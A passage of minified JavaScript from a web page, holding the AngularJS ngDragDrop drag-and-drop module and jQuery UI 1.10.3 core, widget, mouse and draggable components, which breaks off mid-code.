(function(window,angular,undefined){"use strict";var jqyoui=angular.module("ngDragDrop",[]).service("ngDragDropService",["$timeout","$parse",function($timeout,$parse){this.callEventCallback=function(scope,callbackName,event,ui){if(!callbackName){return}var args=[event,ui];var match=callbackName.match(/^(.+)\((.+)\)$/);if(match!==null){callbackName=match[1];var values=eval("["+match[0].replace(/^(.+)\(/,"").replace(/\)/,"")+"]");args.push.apply(args,values)}scope[callbackName].apply(scope,args)};this.invokeDrop=function(e,t,n,r){var i="",s="",o={},u={},a=null,f={},l={},c,h,p=null,d=t.scope(),v=e.scope();i=e.ngattr("ng-model");s=t.ngattr("ng-model");c=v.$eval(i);h=d.$eval(s);p=t.find("[jqyoui-draggable]:last");u=d.$eval(t.attr("jqyoui-droppable"))||[];o=v.$eval(e.attr("jqyoui-draggable"))||[];o.index=this.fixIndex(v,o,c);u.index=this.fixIndex(d,u,h);a=angular.isArray(c)?o.index:null;f=angular.isArray(c)?c[a]:c;if(angular.isArray(h)&&u&&u.index!==undefined){l=h[u.index]}else if(!angular.isArray(h)){l=h}else{l={}}if(o.animate===true){this.move(e,p.length>0?p:t,null,"fast",u,null);this.move(p.length>0&&!u.multiple?p:[],e.parent("[jqyoui-droppable]"),jqyoui.startXY,"fast",u,function(){$timeout(function(){e.css({position:"relative",left:"",top:""});p.css({position:"relative",left:"",top:""});this.mutateDraggable(v,u,o,i,s,l,e);this.mutateDroppable(d,u,o,s,f,a);this.callEventCallback(d,u.onDrop,n,r)}.bind(this))}.bind(this))}else{$timeout(function(){this.mutateDraggable(v,u,o,i,s,l,e);this.mutateDroppable(d,u,o,s,f,a);this.callEventCallback(d,u.onDrop,n,r)}.bind(this))}};this.move=function(e,t,n,r,i,s){if(e.length===0){if(s){window.setTimeout(function(){s()},300)}return false}var o=9999,u=e.offset(),a=t&&t.is(":visible");if(n===null&&t.length>0){if(t.attr("jqyoui-draggable")!==undefined&&t.ngattr("ng-model")!==undefined&&t.is(":visible")&&i&&i.multiple){n=t.offset();if(i.stack===false){n.left+=t.outerWidth(true)}else{n.top+=t.outerHeight(true)}}else{n=t.css({visibility:"hidden",display:"block"}).offset();t.css({visibility:"",display:a?"":"none"})}}e.css({position:"absolute","z-index":o}).css(u).animate(n,r,function(){if(s)s()})};this.mutateDroppable=function(e,t,n,r,i,s){var o=e.$eval(r);e.__dragItem=i;if(angular.isArray(o)){if(t&&t.index>=0){o[t.index]=i}else{o.push(i)}if(n&&n.placeholder===true){o[o.length-1]["jqyoui_pos"]=s}}else{$parse(r+" = __dragItem")(e);if(n&&n.placeholder===true){o["jqyoui_pos"]=s}}};this.mutateDraggable=function(e,t,n,r,i,s,o){var u=angular.equals(angular.copy(s),{}),a=e.$eval(r);e.__dropItem=s;if(n&&n.placeholder){if(n.placeholder!="keep"){if(angular.isArray(a)&&n.index!==undefined){a[n.index]=s}else{$parse(r+" = __dropItem")(e)}}}else{if(angular.isArray(a)){if(u){if(n&&n.placeholder!==true&&n.placeholder!=="keep"){a.splice(n.index,1)}}else{a[n.index]=s}}else{$parse(r+" = __dropItem")(e);if(e.$parent){$parse(r+" = __dropItem")(e.$parent)}}}o.css({"z-index":"",left:"",top:""})};this.fixIndex=function(e,t,n){if(t.applyFilter&&angular.isArray(n)&&n.length>0){var r=e[t.applyFilter](),i=r[t.index],s=undefined;n.forEach(function(e,t){if(angular.equals(e,i)){s=t}});return s}return t.index}}]).directive("jqyouiDraggable",["ngDragDropService",function(e){return{require:"?jqyouiDroppable",restrict:"A",link:function(t,n,r){var i,s;var o=function(o,u){if(o){i=t.$eval(n.attr("jqyoui-draggable"))||[];n.draggable({disabled:false}).draggable(t.$eval(r.jqyouiOptions)||{}).draggable({start:function(n,r){s=angular.element(this).css("z-index");angular.element(this).css("z-index",99999);jqyoui.startXY=angular.element(this).offset();e.callEventCallback(t,i.onStart,n,r)},stop:function(n,r){angular.element(this).css("z-index",s);e.callEventCallback(t,i.onStop,n,r)},drag:function(n,r){e.callEventCallback(t,i.onDrag,n,r)}})}else{n.draggable({disabled:true})}};t.$watch(function(){return t.$eval(r.drag)},o);o()}}}]).directive("jqyouiDroppable",["ngDragDropService",function(e){return{restrict:"A",priority:1,link:function(t,n,r){var i=function(i,s){if(i){n.droppable({disabled:false}).droppable(t.$eval(r.jqyouiOptions)||{}).droppable({over:function(n,r){var i=t.$eval(angular.element(this).attr("jqyoui-droppable"))||[];e.callEventCallback(t,i.onOver,n,r)},out:function(n,r){var i=t.$eval(angular.element(this).attr("jqyoui-droppable"))||[];e.callEventCallback(t,i.onOut,n,r)},drop:function(n,i){if(angular.element(i.draggable).ngattr("ng-model")&&r.ngModel){e.invokeDrop(angular.element(i.draggable),angular.element(this),n,i)}else{e.callEventCallback(t,(t.$eval(angular.element(this).attr("jqyoui-droppable"))||[]).onDrop,n,i)}}})}else{n.droppable({disabled:true})}};t.$watch(function(){return t.$eval(r.drop)},i);i()}}}]);$.fn.ngattr=function(e,t){var n=angular.element(this).get(0);return n.getAttribute(e)||n.getAttribute("data-"+e)}})(window,window.angular)
</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){function i(t,i){var a,n,r,o=t.nodeName.toLowerCase();return"area"===o?(a=t.parentNode,n=a.name,t.href&&n&&"map"===a.nodeName.toLowerCase()?(r=e("img[usemap=#"+n+"]")[0],!!r&&s(r)):!1):(/input|select|textarea|button|object/.test(o)?!t.disabled:"a"===o?t.href||i:i)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,n=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var s,a,n=e(this[0]);n.length&&n[0]!==document;){if(s=n.css("position"),("absolute"===s||"relative"===s||"fixed"===s)&&(a=parseInt(n.css("zIndex"),10),!isNaN(a)&&0!==a))return a;n=n.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){n.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var s=e.attr(t,"tabindex"),a=isNaN(s);return(a||s>=0)&&i(t,!a)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(i,s){function a(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===s?["Left","Right"]:["Top","Bottom"],r=s.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+s]=function(i){return i===t?o["inner"+s].call(this):this.each(function(){e(this).css(r,a(this,i)+"px")})},e.fn["outer"+s]=function(t,i){return"number"!=typeof t?o["outer"+s].call(this,t):this.each(function(){e(this).css(r,a(this,t,!0,i)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in document.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,i,s){var a,n=e.ui[t].prototype;for(a in s)n.plugins[a]=n.plugins[a]||[],n.plugins[a].push([i,s[a]])},call:function(e,t,i){var s,a=e.plugins[t];if(a&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(s=0;a.length>s;s++)e.options[a[s][0]]&&a[s][1].apply(e.element,i)}},hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",a=!1;return t[s]>0?!0:(t[s]=1,a=t[s]>0,t[s]=0,a)}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){var i=0,s=Array.prototype.slice,n=e.cleanData;e.cleanData=function(t){for(var i,s=0;null!=(i=t[s]);s++)try{e(i).triggerHandler("remove")}catch(a){}n(t)},e.widget=function(i,s,n){var a,r,o,h,l={},u=i.split(".")[0];i=i.split(".")[1],a=u+"-"+i,n||(n=s,s=e.Widget),e.expr[":"][a.toLowerCase()]=function(t){return!!e.data(t,a)},e[u]=e[u]||{},r=e[u][i],o=e[u][i]=function(e,i){return this._createWidget?(arguments.length&&this._createWidget(e,i),t):new o(e,i)},e.extend(o,r,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),h=new s,h.options=e.widget.extend({},h.options),e.each(n,function(i,n){return e.isFunction(n)?(l[i]=function(){var e=function(){return s.prototype[i].apply(this,arguments)},t=function(e){return s.prototype[i].apply(this,e)};return function(){var i,s=this._super,a=this._superApply;return this._super=e,this._superApply=t,i=n.apply(this,arguments),this._super=s,this._superApply=a,i}}(),t):(l[i]=n,t)}),o.prototype=e.widget.extend(h,{widgetEventPrefix:r?h.widgetEventPrefix:i},l,{constructor:o,namespace:u,widgetName:i,widgetFullName:a}),r?(e.each(r._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete r._childConstructors):s._childConstructors.push(o),e.widget.bridge(i,o)},e.widget.extend=function(i){for(var n,a,r=s.call(arguments,1),o=0,h=r.length;h>o;o++)for(n in r[o])a=r[o][n],r[o].hasOwnProperty(n)&&a!==t&&(i[n]=e.isPlainObject(a)?e.isPlainObject(i[n])?e.widget.extend({},i[n],a):e.widget.extend({},a):a);return i},e.widget.bridge=function(i,n){var a=n.prototype.widgetFullName||i;e.fn[i]=function(r){var o="string"==typeof r,h=s.call(arguments,1),l=this;return r=!o&&h.length?e.widget.extend.apply(null,[r].concat(h)):r,o?this.each(function(){var s,n=e.data(this,a);return n?e.isFunction(n[r])&&"_"!==r.charAt(0)?(s=n[r].apply(n,h),s!==n&&s!==t?(l=s&&s.jquery?l.pushStack(s.get()):s,!1):t):e.error("no such method '"+r+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; "+"attempted to call method '"+r+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(r||{})._init():e.data(this,a,new n(r,this))}),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,s){s=e(s||this.defaultElement||this)[0],this.element=e(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),s!==this&&(e.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===s&&this.destroy()}}),this.document=e(s.style?s.ownerDocument:s.document||s),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,s){var n,a,r,o=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(o={},n=i.split("."),i=n.shift(),n.length){for(a=o[i]=e.widget.extend({},this.options[i]),r=0;n.length-1>r;r++)a[n[r]]=a[n[r]]||{},a=a[n[r]];if(i=n.pop(),s===t)return a[i]===t?null:a[i];a[i]=s}else{if(s===t)return this.options[i]===t?null:this.options[i];o[i]=s}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(i,s,n){var a,r=this;"boolean"!=typeof i&&(n=s,s=i,i=!1),n?(s=a=e(s),this.bindings=this.bindings.add(s)):(n=s,s=this.element,a=this.widget()),e.each(n,function(n,o){function h(){return i||r.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?r[o]:o).apply(r,arguments):t}"string"!=typeof o&&(h.guid=o.guid=o.guid||h.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),u=l[1]+r.eventNamespace,c=l[2];c?a.delegate(c,u,h):s.bind(u,h)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,r=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(r)&&r.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var r,o=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),r=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),r&&e.effects&&e.effects.effect[o]?s[t](n):o!==t&&s[o]?s[o](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e){var t=!1;e(document).mouseup(function(){t=!1}),e.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):undefined}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(i){if(!t){this._mouseStarted&&this._mouseUp(i),this._mouseDownEvent=i;var s=this,n=1===i.which,a="string"==typeof this.options.cancel&&i.target.nodeName?e(i.target).closest(this.options.cancel).length:!1;return n&&!a&&this._mouseCapture(i)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){s.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(i)&&this._mouseDelayMet(i)&&(this._mouseStarted=this._mouseStart(i)!==!1,!this._mouseStarted)?(i.preventDefault(),!0):(!0===e.data(i.target,this.widgetName+".preventClickEvent")&&e.removeData(i.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return s._mouseMove(e)},this._mouseUpDelegate=function(e){return s._mouseUp(e)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),i.preventDefault(),t=!0,!0)):!0}},_mouseMove:function(t){return e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button?this._mouseUp(t):this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e){e.widget("ui.draggable",e.ui.mouse,{version:"1.10.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy()},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||e(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(e(i.iframeFix===!0?"iframe":i.iframeFix).each(function(){e("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(e(this).offset()).appendTo("body")}),!0):!1)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),e.ui.ddmanager&&(e.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),e.ui.ddmanager&&!i.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),e.ui.ddmanager&&e.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,i){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",t,s)===!1)return this._mouseUp({}),!1;this.position=s.position}return this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var i=this,s=!1;return e.ui.ddmanager&&!this.options.dropBehaviour&&(s=e.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"original"!==this.options.helper||e.contains(this.element[0].ownerDocument,this.element[0])?("invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||e.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?e(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",t)!==!1&&i._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1):!1},_mouseUp:function(t){return e("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),e.ui.ddmanager&&e.ui.ddmanager.dragStop(this,t),e.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){return this.options.handle?!!e(t.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(t){var i=this.options,s=e.isFunction(i.helper)?e(i.helper.apply(this.element[0],[t])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return s.parents("body").length||s.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s[0]===this.element[0]||/(fixed|absolute)/.test(s.css("position"))||s.css("position","absolute"),s},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&e.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var e=this.element.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,s,n=this.options;return n.containment?"window"===n.containment?(this.containment=[e(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,e(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,e(window).scrollLeft()+e(window).width()-this.helperProportions.width-this.margins.left,e(window).scrollTop()+(e(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],undefined):"document"===n.containment?(this.containment=[0,0,e(document).width()-this.helperProportions.width-this.margins.left,(e(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],undefined):n.containment.constructor===Array?(this.containment=n.containment,undefined):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=e(n.containment),s=i[0],s&&(t="hidden"!==i.css("overflow"),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=i),undefined):(this.containment=null,undefined)},_convertPositionTo:function(t,i){i||(i=this.position);var s="absolute"===t?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;return this.offset.scroll||(this.offset.scroll={top:n.scrollTop(),left:n.scrollLeft()}),{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top)*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*s}},_generatePosition:function(t){var i,s,n,a,o=this.options,r="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=t.pageX,l=t.pageY;return this.offset.scroll||(this.offset.scroll={top:r.scrollTop(),left:r.scrollLeft()}),this.originalPosition&&(this.containment&&(this.relative_container?(s=this.relative_container.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),o.grid&&(n=o.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-o.grid[1]:n+o.grid[1]:n,a=o.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX,h=i?a-this.offset.click.left>=i[0]||a-this.offset.click.left>i[2]?a:a-this.offset.click.left>=i[0]?a-o.grid[0]:a+o.grid[0]:a)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(t,i,s){return s=s||this._uiHash(),e.ui.plugin.call(this,t,[i,s]),"drag"===t&&(this.positionAbs=this._convertPositionTo("absolute")),e.Widget.prototype._trigger.call(this,t,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),e.ui.plugin.add("draggable","connectToSortable",{start:function(t,i){var s=e(this).data("ui-draggable"),n=s.options,a=e.extend({},i,{item:s.element});s.sortables=[],e(n.connectToSortable).each(function(){var 